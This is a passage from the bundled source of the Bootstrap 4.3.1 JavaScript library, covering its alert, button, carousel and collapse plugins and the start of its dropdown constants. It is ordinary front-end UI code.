        if (!parent) {
          parent = $(element).closest("." + ClassName.ALERT)[0];
        }

        return parent;
      };

      _proto._triggerCloseEvent = function _triggerCloseEvent(element) {
        var closeEvent = $.Event(Event.CLOSE);
        $(element).trigger(closeEvent);
        return closeEvent;
      };

      _proto._removeElement = function _removeElement(element) {
        var _this = this;

        $(element).removeClass(ClassName.SHOW);

        if (!$(element).hasClass(ClassName.FADE)) {
          this._destroyElement(element);

          return;
        }

        var transitionDuration = Util.getTransitionDurationFromElement(element);
        $(element).one(Util.TRANSITION_END, function (event) {
          return _this._destroyElement(element, event);
        }).emulateTransitionEnd(transitionDuration);
      };

      _proto._destroyElement = function _destroyElement(element) {
        $(element).detach().trigger(Event.CLOSED).remove();
      } // Static
      ;

      Alert._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY);

          if (!data) {
            data = new Alert(this);
            $element.data(DATA_KEY, data);
          }

          if (config === 'close') {
            data[config](this);
          }
        });
      };

      Alert._handleDismiss = function _handleDismiss(alertInstance) {
        return function (event) {
          if (event) {
            event.preventDefault();
          }

          alertInstance.close(this);
        };
      };

      _createClass(Alert, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION;
        }
      }]);

      return Alert;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event.CLICK_DATA_API, Selector.DISMISS, Alert._handleDismiss(new Alert()));
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME] = Alert._jQueryInterface;
  $.fn[NAME].Constructor = Alert;

  $.fn[NAME].noConflict = function () {
    $.fn[NAME] = JQUERY_NO_CONFLICT;
    return Alert._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$1 = 'button';
  var VERSION$1 = '4.3.1';
  var DATA_KEY$1 = 'bs.button';
  var EVENT_KEY$1 = "." + DATA_KEY$1;
  var DATA_API_KEY$1 = '.data-api';
  var JQUERY_NO_CONFLICT$1 = $.fn[NAME$1];
  var ClassName$1 = {
    ACTIVE: 'active',
    BUTTON: 'btn',
    FOCUS: 'focus'
  };
  var Selector$1 = {
    DATA_TOGGLE_CARROT: '[data-toggle^="button"]',
    DATA_TOGGLE: '[data-toggle="buttons"]',
    INPUT: 'input:not([type="hidden"])',
    ACTIVE: '.active',
    BUTTON: '.btn'
  };
  var Event$1 = {
    CLICK_DATA_API: "click" + EVENT_KEY$1 + DATA_API_KEY$1,
    FOCUS_BLUR_DATA_API: "focus" + EVENT_KEY$1 + DATA_API_KEY$1 + " " + ("blur" + EVENT_KEY$1 + DATA_API_KEY$1)
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Button =
    /*#__PURE__*/
    function () {
      function Button(element) {
        this._element = element;
      } // Getters


      var _proto = Button.prototype;

      // Public
      _proto.toggle = function toggle() {
        var triggerChangeEvent = true;
        var addAriaPressed = true;
        var rootElement = $(this._element).closest(Selector$1.DATA_TOGGLE)[0];

        if (rootElement) {
          var input = this._element.querySelector(Selector$1.INPUT);

          if (input) {
            if (input.type === 'radio') {
              if (input.checked && this._element.classList.contains(ClassName$1.ACTIVE)) {
                triggerChangeEvent = false;
              } else {
                var activeElement = rootElement.querySelector(Selector$1.ACTIVE);

                if (activeElement) {
                  $(activeElement).removeClass(ClassName$1.ACTIVE);
                }
              }
            }

            if (triggerChangeEvent) {
              if (input.hasAttribute('disabled') || rootElement.hasAttribute('disabled') || input.classList.contains('disabled') || rootElement.classList.contains('disabled')) {
                return;
              }

              input.checked = !this._element.classList.contains(ClassName$1.ACTIVE);
              $(input).trigger('change');
            }

            input.focus();
            addAriaPressed = false;
          }
        }

        if (addAriaPressed) {
          this._element.setAttribute('aria-pressed', !this._element.classList.contains(ClassName$1.ACTIVE));
        }

        if (triggerChangeEvent) {
          $(this._element).toggleClass(ClassName$1.ACTIVE);
        }
      };

      _proto.dispose = function dispose() {
        $.removeData(this._element, DATA_KEY$1);
        this._element = null;
      } // Static
      ;

      Button._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$1);

          if (!data) {
            data = new Button(this);
            $(this).data(DATA_KEY$1, data);
          }

          if (config === 'toggle') {
            data[config]();
          }
        });
      };

      _createClass(Button, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$1;
        }
      }]);

      return Button;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event$1.CLICK_DATA_API, Selector$1.DATA_TOGGLE_CARROT, function (event) {
    event.preventDefault();
    var button = event.target;

    if (!$(button).hasClass(ClassName$1.BUTTON)) {
      button = $(button).closest(Selector$1.BUTTON);
    }

    Button._jQueryInterface.call($(button), 'toggle');
  }).on(Event$1.FOCUS_BLUR_DATA_API, Selector$1.DATA_TOGGLE_CARROT, function (event) {
    var button = $(event.target).closest(Selector$1.BUTTON)[0];
    $(button).toggleClass(ClassName$1.FOCUS, /^focus(in)?$/.test(event.type));
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$1] = Button._jQueryInterface;
  $.fn[NAME$1].Constructor = Button;

  $.fn[NAME$1].noConflict = function () {
    $.fn[NAME$1] = JQUERY_NO_CONFLICT$1;
    return Button._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$2 = 'carousel';
  var VERSION$2 = '4.3.1';
  var DATA_KEY$2 = 'bs.carousel';
  var EVENT_KEY$2 = "." + DATA_KEY$2;
  var DATA_API_KEY$2 = '.data-api';
  var JQUERY_NO_CONFLICT$2 = $.fn[NAME$2];
  var ARROW_LEFT_KEYCODE = 37; // KeyboardEvent.which value for left arrow key

  var ARROW_RIGHT_KEYCODE = 39; // KeyboardEvent.which value for right arrow key

  var TOUCHEVENT_COMPAT_WAIT = 500; // Time for mouse compat events to fire after touch

  var SWIPE_THRESHOLD = 40;
  var Default = {
    interval: 5000,
    keyboard: true,
    slide: false,
    pause: 'hover',
    wrap: true,
    touch: true
  };
  var DefaultType = {
    interval: '(number|boolean)',
    keyboard: 'boolean',
    slide: '(boolean|string)',
    pause: '(string|boolean)',
    wrap: 'boolean',
    touch: 'boolean'
  };
  var Direction = {
    NEXT: 'next',
    PREV: 'prev',
    LEFT: 'left',
    RIGHT: 'right'
  };
  var Event$2 = {
    SLIDE: "slide" + EVENT_KEY$2,
    SLID: "slid" + EVENT_KEY$2,
    KEYDOWN: "keydown" + EVENT_KEY$2,
    MOUSEENTER: "mouseenter" + EVENT_KEY$2,
    MOUSELEAVE: "mouseleave" + EVENT_KEY$2,
    TOUCHSTART: "touchstart" + EVENT_KEY$2,
    TOUCHMOVE: "touchmove" + EVENT_KEY$2,
    TOUCHEND: "touchend" + EVENT_KEY$2,
    POINTERDOWN: "pointerdown" + EVENT_KEY$2,
    POINTERUP: "pointerup" + EVENT_KEY$2,
    DRAG_START: "dragstart" + EVENT_KEY$2,
    LOAD_DATA_API: "load" + EVENT_KEY$2 + DATA_API_KEY$2,
    CLICK_DATA_API: "click" + EVENT_KEY$2 + DATA_API_KEY$2
  };
  var ClassName$2 = {
    CAROUSEL: 'carousel',
    ACTIVE: 'active',
    SLIDE: 'slide',
    RIGHT: 'carousel-item-right',
    LEFT: 'carousel-item-left',
    NEXT: 'carousel-item-next',
    PREV: 'carousel-item-prev',
    ITEM: 'carousel-item',
    POINTER_EVENT: 'pointer-event'
  };
  var Selector$2 = {
    ACTIVE: '.active',
    ACTIVE_ITEM: '.active.carousel-item',
    ITEM: '.carousel-item',
    ITEM_IMG: '.carousel-item img',
    NEXT_PREV: '.carousel-item-next, .carousel-item-prev',
    INDICATORS: '.carousel-indicators',
    DATA_SLIDE: '[data-slide], [data-slide-to]',
    DATA_RIDE: '[data-ride="carousel"]'
  };
  var PointerType = {
    TOUCH: 'touch',
    PEN: 'pen'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Carousel =
    /*#__PURE__*/
    function () {
      function Carousel(element, config) {
        this._items = null;
        this._interval = null;
        this._activeElement = null;
        this._isPaused = false;
        this._isSliding = false;
        this.touchTimeout = null;
        this.touchStartX = 0;
        this.touchDeltaX = 0;
        this._config = this._getConfig(config);
        this._element = element;
        this._indicatorsElement = this._element.querySelector(Selector$2.INDICATORS);
        this._touchSupported = 'ontouchstart' in document.documentElement || navigator.maxTouchPoints > 0;
        this._pointerEvent = Boolean(window.PointerEvent || window.MSPointerEvent);

        this._addEventListeners();
      } // Getters


      var _proto = Carousel.prototype;

      // Public
      _proto.next = function next() {
        if (!this._isSliding) {
          this._slide(Direction.NEXT);
        }
      };

      _proto.nextWhenVisible = function nextWhenVisible() {
        // Don't call next when the page isn't visible
        // or the carousel or its parent isn't visible
        if (!document.hidden && $(this._element).is(':visible') && $(this._element).css('visibility') !== 'hidden') {
          this.next();
        }
      };

      _proto.prev = function prev() {
        if (!this._isSliding) {
          this._slide(Direction.PREV);
        }
      };

      _proto.pause = function pause(event) {
        if (!event) {
          this._isPaused = true;
        }

        if (this._element.querySelector(Selector$2.NEXT_PREV)) {
          Util.triggerTransitionEnd(this._element);
          this.cycle(true);
        }

        clearInterval(this._interval);
        this._interval = null;
      };

      _proto.cycle = function cycle(event) {
        if (!event) {
          this._isPaused = false;
        }

        if (this._interval) {
          clearInterval(this._interval);
          this._interval = null;
        }

        if (this._config.interval && !this._isPaused) {
          this._interval = setInterval((document.visibilityState ? this.nextWhenVisible : this.next).bind(this), this._config.interval);
        }
      };

      _proto.to = function to(index) {
        var _this = this;

        this._activeElement = this._element.querySelector(Selector$2.ACTIVE_ITEM);

        var activeIndex = this._getItemIndex(this._activeElement);

        if (index > this._items.length - 1 || index < 0) {
          return;
        }

        if (this._isSliding) {
          $(this._element).one(Event$2.SLID, function () {
            return _this.to(index);
          });
          return;
        }

        if (activeIndex === index) {
          this.pause();
          this.cycle();
          return;
        }

        var direction = index > activeIndex ? Direction.NEXT : Direction.PREV;

        this._slide(direction, this._items[index]);
      };

      _proto.dispose = function dispose() {
        $(this._element).off(EVENT_KEY$2);
        $.removeData(this._element, DATA_KEY$2);
        this._items = null;
        this._config = null;
        this._element = null;
        this._interval = null;
        this._isPaused = null;
        this._isSliding = null;
        this._activeElement = null;
        this._indicatorsElement = null;
      } // Private
      ;

      _proto._getConfig = function _getConfig(config) {
        config = _objectSpread({}, Default, config);
        Util.typeCheckConfig(NAME$2, config, DefaultType);
        return config;
      };

      _proto._handleSwipe = function _handleSwipe() {
        var absDeltax = Math.abs(this.touchDeltaX);

        if (absDeltax <= SWIPE_THRESHOLD) {
          return;
        }

        var direction = absDeltax / this.touchDeltaX; // swipe left

        if (direction > 0) {
          this.prev();
        } // swipe right


        if (direction < 0) {
          this.next();
        }
      };

      _proto._addEventListeners = function _addEventListeners() {
        var _this2 = this;

        if (this._config.keyboard) {
          $(this._element).on(Event$2.KEYDOWN, function (event) {
            return _this2._keydown(event);
          });
        }

        if (this._config.pause === 'hover') {
          $(this._element).on(Event$2.MOUSEENTER, function (event) {
            return _this2.pause(event);
          }).on(Event$2.MOUSELEAVE, function (event) {
            return _this2.cycle(event);
          });
        }

        if (this._config.touch) {
          this._addTouchEventListeners();
        }
      };

      _proto._addTouchEventListeners = function _addTouchEventListeners() {
        var _this3 = this;

        if (!this._touchSupported) {
          return;
        }

        var start = function start(event) {
          if (_this3._pointerEvent && PointerType[event.originalEvent.pointerType.toUpperCase()]) {
            _this3.touchStartX = event.originalEvent.clientX;
          } else if (!_this3._pointerEvent) {
            _this3.touchStartX = event.originalEvent.touches[0].clientX;
          }
        };

        var move = function move(event) {
          // ensure swiping with one touch and not pinching
          if (event.originalEvent.touches && event.originalEvent.touches.length > 1) {
            _this3.touchDeltaX = 0;
          } else {
            _this3.touchDeltaX = event.originalEvent.touches[0].clientX - _this3.touchStartX;
          }
        };

        var end = function end(event) {
          if (_this3._pointerEvent && PointerType[event.originalEvent.pointerType.toUpperCase()]) {
            _this3.touchDeltaX = event.originalEvent.clientX - _this3.touchStartX;
          }

          _this3._handleSwipe();

          if (_this3._config.pause === 'hover') {
            // If it's a touch-enabled device, mouseenter/leave are fired as
            // part of the mouse compatibility events on first tap - the carousel
            // would stop cycling until user tapped out of it;
            // here, we listen for touchend, explicitly pause the carousel
            // (as if it's the second time we tap on it, mouseenter compat event
            // is NOT fired) and after a timeout (to allow for mouse compatibility
            // events to fire) we explicitly restart cycling
            _this3.pause();

            if (_this3.touchTimeout) {
              clearTimeout(_this3.touchTimeout);
            }

            _this3.touchTimeout = setTimeout(function (event) {
              return _this3.cycle(event);
            }, TOUCHEVENT_COMPAT_WAIT + _this3._config.interval);
          }
        };

        $(this._element.querySelectorAll(Selector$2.ITEM_IMG)).on(Event$2.DRAG_START, function (e) {
          return e.preventDefault();
        });

        if (this._pointerEvent) {
          $(this._element).on(Event$2.POINTERDOWN, function (event) {
            return start(event);
          });
          $(this._element).on(Event$2.POINTERUP, function (event) {
            return end(event);
          });

          this._element.classList.add(ClassName$2.POINTER_EVENT);
        } else {
          $(this._element).on(Event$2.TOUCHSTART, function (event) {
            return start(event);
          });
          $(this._element).on(Event$2.TOUCHMOVE, function (event) {
            return move(event);
          });
          $(this._element).on(Event$2.TOUCHEND, function (event) {
            return end(event);
          });
        }
      };

      _proto._keydown = function _keydown(event) {
        if (/input|textarea/i.test(event.target.tagName)) {
          return;
        }

        switch (event.which) {
          case ARROW_LEFT_KEYCODE:
            event.preventDefault();
            this.prev();
            break;

          case ARROW_RIGHT_KEYCODE:
            event.preventDefault();
            this.next();
            break;

          default:
        }
      };

      _proto._getItemIndex = function _getItemIndex(element) {
        this._items = element && element.parentNode ? [].slice.call(element.parentNode.querySelectorAll(Selector$2.ITEM)) : [];
        return this._items.indexOf(element);
      };

      _proto._getItemByDirection = function _getItemByDirection(direction, activeElement) {
        var isNextDirection = direction === Direction.NEXT;
        var isPrevDirection = direction === Direction.PREV;

        var activeIndex = this._getItemIndex(activeElement);

        var lastItemIndex = this._items.length - 1;
        var isGoingToWrap = isPrevDirection && activeIndex === 0 || isNextDirection && activeIndex === lastItemIndex;

        if (isGoingToWrap && !this._config.wrap) {
          return activeElement;
        }

        var delta = direction === Direction.PREV ? -1 : 1;
        var itemIndex = (activeIndex + delta) % this._items.length;
        return itemIndex === -1 ? this._items[this._items.length - 1] : this._items[itemIndex];
      };

      _proto._triggerSlideEvent = function _triggerSlideEvent(relatedTarget, eventDirectionName) {
        var targetIndex = this._getItemIndex(relatedTarget);

        var fromIndex = this._getItemIndex(this._element.querySelector(Selector$2.ACTIVE_ITEM));

        var slideEvent = $.Event(Event$2.SLIDE, {
          relatedTarget: relatedTarget,
          direction: eventDirectionName,
          from: fromIndex,
          to: targetIndex
        });
        $(this._element).trigger(slideEvent);
        return slideEvent;
      };

      _proto._setActiveIndicatorElement = function _setActiveIndicatorElement(element) {
        if (this._indicatorsElement) {
          var indicators = [].slice.call(this._indicatorsElement.querySelectorAll(Selector$2.ACTIVE));
          $(indicators).removeClass(ClassName$2.ACTIVE);

          var nextIndicator = this._indicatorsElement.children[this._getItemIndex(element)];

          if (nextIndicator) {
            $(nextIndicator).addClass(ClassName$2.ACTIVE);
          }
        }
      };

      _proto._slide = function _slide(direction, element) {
        var _this4 = this;

        var activeElement = this._element.querySelector(Selector$2.ACTIVE_ITEM);

        var activeElementIndex = this._getItemIndex(activeElement);

        var nextElement = element || activeElement && this._getItemByDirection(direction, activeElement);

        var nextElementIndex = this._getItemIndex(nextElement);

        var isCycling = Boolean(this._interval);
        var directionalClassName;
        var orderClassName;
        var eventDirectionName;

        if (direction === Direction.NEXT) {
          directionalClassName = ClassName$2.LEFT;
          orderClassName = ClassName$2.NEXT;
          eventDirectionName = Direction.LEFT;
        } else {
          directionalClassName = ClassName$2.RIGHT;
          orderClassName = ClassName$2.PREV;
          eventDirectionName = Direction.RIGHT;
        }

        if (nextElement && $(nextElement).hasClass(ClassName$2.ACTIVE)) {
          this._isSliding = false;
          return;
        }

        var slideEvent = this._triggerSlideEvent(nextElement, eventDirectionName);

        if (slideEvent.isDefaultPrevented()) {
          return;
        }

        if (!activeElement || !nextElement) {
          // Some weirdness is happening, so we bail
          return;
        }

        this._isSliding = true;

        if (isCycling) {
          this.pause();
        }

        this._setActiveIndicatorElement(nextElement);

        var slidEvent = $.Event(Event$2.SLID, {
          relatedTarget: nextElement,
          direction: eventDirectionName,
          from: activeElementIndex,
          to: nextElementIndex
        });

        if ($(this._element).hasClass(ClassName$2.SLIDE)) {
          $(nextElement).addClass(orderClassName);
          Util.reflow(nextElement);
          $(activeElement).addClass(directionalClassName);
          $(nextElement).addClass(directionalClassName);
          var nextElementInterval = parseInt(nextElement.getAttribute('data-interval'), 10);

          if (nextElementInterval) {
            this._config.defaultInterval = this._config.defaultInterval || this._config.interval;
            this._config.interval = nextElementInterval;
          } else {
            this._config.interval = this._config.defaultInterval || this._config.interval;
          }

          var transitionDuration = Util.getTransitionDurationFromElement(activeElement);
          $(activeElement).one(Util.TRANSITION_END, function () {
            $(nextElement).removeClass(directionalClassName + " " + orderClassName).addClass(ClassName$2.ACTIVE);
            $(activeElement).removeClass(ClassName$2.ACTIVE + " " + orderClassName + " " + directionalClassName);
            _this4._isSliding = false;
            setTimeout(function () {
              return $(_this4._element).trigger(slidEvent);
            }, 0);
          }).emulateTransitionEnd(transitionDuration);
        } else {
          $(activeElement).removeClass(ClassName$2.ACTIVE);
          $(nextElement).addClass(ClassName$2.ACTIVE);
          this._isSliding = false;
          $(this._element).trigger(slidEvent);
        }

        if (isCycling) {
          this.cycle();
        }
      } // Static
      ;

      Carousel._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$2);

          var _config = _objectSpread({}, Default, $(this).data());

          if (typeof config === 'object') {
            _config = _objectSpread({}, _config, config);
          }

          var action = typeof config === 'string' ? config : _config.slide;

          if (!data) {
            data = new Carousel(this, _config);
            $(this).data(DATA_KEY$2, data);
          }

          if (typeof config === 'number') {
            data.to(config);
          } else if (typeof action === 'string') {
            if (typeof data[action] === 'undefined') {
              throw new TypeError("No method named \"" + action + "\"");
            }

            data[action]();
          } else if (_config.interval && _config.ride) {
            data.pause();
            data.cycle();
          }
        });
      };

      Carousel._dataApiClickHandler = function _dataApiClickHandler(event) {
        var selector = Util.getSelectorFromElement(this);

        if (!selector) {
          return;
        }

        var target = $(selector)[0];

        if (!target || !$(target).hasClass(ClassName$2.CAROUSEL)) {
          return;
        }

        var config = _objectSpread({}, $(target).data(), $(this).data());

        var slideIndex = this.getAttribute('data-slide-to');

        if (slideIndex) {
          config.interval = false;
        }

        Carousel._jQueryInterface.call($(target), config);

        if (slideIndex) {
          $(target).data(DATA_KEY$2).to(slideIndex);
        }

        event.preventDefault();
      };

      _createClass(Carousel, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$2;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default;
        }
      }]);

      return Carousel;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event$2.CLICK_DATA_API, Selector$2.DATA_SLIDE, Carousel._dataApiClickHandler);
  $(window).on(Event$2.LOAD_DATA_API, function () {
    var carousels = [].slice.call(document.querySelectorAll(Selector$2.DATA_RIDE));

    for (var i = 0, len = carousels.length; i < len; i++) {
      var $carousel = $(carousels[i]);

      Carousel._jQueryInterface.call($carousel, $carousel.data());
    }
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$2] = Carousel._jQueryInterface;
  $.fn[NAME$2].Constructor = Carousel;

  $.fn[NAME$2].noConflict = function () {
    $.fn[NAME$2] = JQUERY_NO_CONFLICT$2;
    return Carousel._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$3 = 'collapse';
  var VERSION$3 = '4.3.1';
  var DATA_KEY$3 = 'bs.collapse';
  var EVENT_KEY$3 = "." + DATA_KEY$3;
  var DATA_API_KEY$3 = '.data-api';
  var JQUERY_NO_CONFLICT$3 = $.fn[NAME$3];
  var Default$1 = {
    toggle: true,
    parent: ''
  };
  var DefaultType$1 = {
    toggle: 'boolean',
    parent: '(string|element)'
  };
  var Event$3 = {
    SHOW: "show" + EVENT_KEY$3,
    SHOWN: "shown" + EVENT_KEY$3,
    HIDE: "hide" + EVENT_KEY$3,
    HIDDEN: "hidden" + EVENT_KEY$3,
    CLICK_DATA_API: "click" + EVENT_KEY$3 + DATA_API_KEY$3
  };
  var ClassName$3 = {
    SHOW: 'show',
    COLLAPSE: 'collapse',
    COLLAPSING: 'collapsing',
    COLLAPSED: 'collapsed'
  };
  var Dimension = {
    WIDTH: 'width',
    HEIGHT: 'height'
  };
  var Selector$3 = {
    ACTIVES: '.show, .collapsing',
    DATA_TOGGLE: '[data-toggle="collapse"]'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Collapse =
    /*#__PURE__*/
    function () {
      function Collapse(element, config) {
        this._isTransitioning = false;
        this._element = element;
        this._config = this._getConfig(config);
        this._triggerArray = [].slice.call(document.querySelectorAll("[data-toggle=\"collapse\"][href=\"#" + element.id + "\"]," + ("[data-toggle=\"collapse\"][data-target=\"#" + element.id + "\"]")));
        var toggleList = [].slice.call(document.querySelectorAll(Selector$3.DATA_TOGGLE));

        for (var i = 0, len = toggleList.length; i < len; i++) {
          var elem = toggleList[i];
          var selector = Util.getSelectorFromElement(elem);
          var filterElement = [].slice.call(document.querySelectorAll(selector)).filter(function (foundElem) {
            return foundElem === element;
          });

          if (selector !== null && filterElement.length > 0) {
            this._selector = selector;

            this._triggerArray.push(elem);
          }
        }

        this._parent = this._config.parent ? this._getParent() : null;

        if (!this._config.parent) {
          this._addAriaAndCollapsedClass(this._element, this._triggerArray);
        }

        if (this._config.toggle) {
          this.toggle();
        }
      } // Getters


      var _proto = Collapse.prototype;

      // Public
      _proto.toggle = function toggle() {
        if ($(this._element).hasClass(ClassName$3.SHOW)) {
          this.hide();
        } else {
          this.show();
        }
      };

      _proto.show = function show() {
        var _this = this;

        if (this._isTransitioning || $(this._element).hasClass(ClassName$3.SHOW)) {
          return;
        }

        var actives;
        var activesData;

        if (this._parent) {
          actives = [].slice.call(this._parent.querySelectorAll(Selector$3.ACTIVES)).filter(function (elem) {
            if (typeof _this._config.parent === 'string') {
              return elem.getAttribute('data-parent') === _this._config.parent;
            }

            return elem.classList.contains(ClassName$3.COLLAPSE);
          });

          if (actives.length === 0) {
            actives = null;
          }
        }

        if (actives) {
          activesData = $(actives).not(this._selector).data(DATA_KEY$3);

          if (activesData && activesData._isTransitioning) {
            return;
          }
        }

        var startEvent = $.Event(Event$3.SHOW);
        $(this._element).trigger(startEvent);

        if (startEvent.isDefaultPrevented()) {
          return;
        }

        if (actives) {
          Collapse._jQueryInterface.call($(actives).not(this._selector), 'hide');

          if (!activesData) {
            $(actives).data(DATA_KEY$3, null);
          }
        }

        var dimension = this._getDimension();

        $(this._element).removeClass(ClassName$3.COLLAPSE).addClass(ClassName$3.COLLAPSING);
        this._element.style[dimension] = 0;

        if (this._triggerArray.length) {
          $(this._triggerArray).removeClass(ClassName$3.COLLAPSED).attr('aria-expanded', true);
        }

        this.setTransitioning(true);

        var complete = function complete() {
          $(_this._element).removeClass(ClassName$3.COLLAPSING).addClass(ClassName$3.COLLAPSE).addClass(ClassName$3.SHOW);
          _this._element.style[dimension] = '';

          _this.setTransitioning(false);

          $(_this._element).trigger(Event$3.SHOWN);
        };

        var capitalizedDimension = dimension[0].toUpperCase() + dimension.slice(1);
        var scrollSize = "scroll" + capitalizedDimension;
        var transitionDuration = Util.getTransitionDurationFromElement(this._element);
        $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        this._element.style[dimension] = this._element[scrollSize] + "px";
      };

      _proto.hide = function hide() {
        var _this2 = this;

        if (this._isTransitioning || !$(this._element).hasClass(ClassName$3.SHOW)) {
          return;
        }

        var startEvent = $.Event(Event$3.HIDE);
        $(this._element).trigger(startEvent);

        if (startEvent.isDefaultPrevented()) {
          return;
        }

        var dimension = this._getDimension();

        this._element.style[dimension] = this._element.getBoundingClientRect()[dimension] + "px";
        Util.reflow(this._element);
        $(this._element).addClass(ClassName$3.COLLAPSING).removeClass(ClassName$3.COLLAPSE).removeClass(ClassName$3.SHOW);
        var triggerArrayLength = this._triggerArray.length;

        if (triggerArrayLength > 0) {
          for (var i = 0; i < triggerArrayLength; i++) {
            var trigger = this._triggerArray[i];
            var selector = Util.getSelectorFromElement(trigger);

            if (selector !== null) {
              var $elem = $([].slice.call(document.querySelectorAll(selector)));

              if (!$elem.hasClass(ClassName$3.SHOW)) {
                $(trigger).addClass(ClassName$3.COLLAPSED).attr('aria-expanded', false);
              }
            }
          }
        }

        this.setTransitioning(true);

        var complete = function complete() {
          _this2.setTransitioning(false);

          $(_this2._element).removeClass(ClassName$3.COLLAPSING).addClass(ClassName$3.COLLAPSE).trigger(Event$3.HIDDEN);
        };

        this._element.style[dimension] = '';
        var transitionDuration = Util.getTransitionDurationFromElement(this._element);
        $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
      };

      _proto.setTransitioning = function setTransitioning(isTransitioning) {
        this._isTransitioning = isTransitioning;
      };

      _proto.dispose = function dispose() {
        $.removeData(this._element, DATA_KEY$3);
        this._config = null;
        this._parent = null;
        this._element = null;
        this._triggerArray = null;
        this._isTransitioning = null;
      } // Private
      ;

      _proto._getConfig = function _getConfig(config) {
        config = _objectSpread({}, Default$1, config);
        config.toggle = Boolean(config.toggle); // Coerce string values

        Util.typeCheckConfig(NAME$3, config, DefaultType$1);
        return config;
      };

      _proto._getDimension = function _getDimension() {
        var hasWidth = $(this._element).hasClass(Dimension.WIDTH);
        return hasWidth ? Dimension.WIDTH : Dimension.HEIGHT;
      };

      _proto._getParent = function _getParent() {
        var _this3 = this;

        var parent;

        if (Util.isElement(this._config.parent)) {
          parent = this._config.parent; // It's a jQuery object

          if (typeof this._config.parent.jquery !== 'undefined') {
            parent = this._config.parent[0];
          }
        } else {
          parent = document.querySelector(this._config.parent);
        }

        var selector = "[data-toggle=\"collapse\"][data-parent=\"" + this._config.parent + "\"]";
        var children = [].slice.call(parent.querySelectorAll(selector));
        $(children).each(function (i, element) {
          _this3._addAriaAndCollapsedClass(Collapse._getTargetFromElement(element), [element]);
        });
        return parent;
      };

      _proto._addAriaAndCollapsedClass = function _addAriaAndCollapsedClass(element, triggerArray) {
        var isOpen = $(element).hasClass(ClassName$3.SHOW);

        if (triggerArray.length) {
          $(triggerArray).toggleClass(ClassName$3.COLLAPSED, !isOpen).attr('aria-expanded', isOpen);
        }
      } // Static
      ;

      Collapse._getTargetFromElement = function _getTargetFromElement(element) {
        var selector = Util.getSelectorFromElement(element);
        return selector ? document.querySelector(selector) : null;
      };

      Collapse._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var $this = $(this);
          var data = $this.data(DATA_KEY$3);

          var _config = _objectSpread({}, Default$1, $this.data(), typeof config === 'object' && config ? config : {});

          if (!data && _config.toggle && /show|hide/.test(config)) {
            _config.toggle = false;
          }

          if (!data) {
            data = new Collapse(this, _config);
            $this.data(DATA_KEY$3, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config]();
          }
        });
      };

      _createClass(Collapse, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$3;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$1;
        }
      }]);

      return Collapse;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event$3.CLICK_DATA_API, Selector$3.DATA_TOGGLE, function (event) {
    // preventDefault only for <a> elements (which change the URL) not inside the collapsible element
    if (event.currentTarget.tagName === 'A') {
      event.preventDefault();
    }

    var $trigger = $(this);
    var selector = Util.getSelectorFromElement(this);
    var selectors = [].slice.call(document.querySelectorAll(selector));
    $(selectors).each(function () {
      var $target = $(this);
      var data = $target.data(DATA_KEY$3);
      var config = data ? 'toggle' : $trigger.data();

      Collapse._jQueryInterface.call($target, config);
    });
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$3] = Collapse._jQueryInterface;
  $.fn[NAME$3].Constructor = Collapse;

  $.fn[NAME$3].noConflict = function () {
    $.fn[NAME$3] = JQUERY_NO_CONFLICT$3;
    return Collapse._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$4 = 'dropdown';
  var VERSION$4 = '4.3.1';
  var DATA_KEY$4 = 'bs.dropdown';
  var EVENT_KEY$4 = "." + DATA_KEY$4;
  var DATA_API_KEY$4 = '.data-api';
  var JQUERY_NO_CONFLICT$4 = $.fn[NAME$4];
  var ESCAPE_KEYCODE = 27; // KeyboardEvent.which value for Escape (Esc) key

  var SPACE_KEYCODE = 32; // KeyboardEvent.which value for space key

  var TAB_KEYCODE = 9; // KeyboardEvent.which value for tab key

  var ARROW_UP_KEYCODE = 38; // KeyboardEvent.which value for up arrow key

  var ARROW_DOWN_KEYCODE = 40; // KeyboardEvent.which value for down arrow key

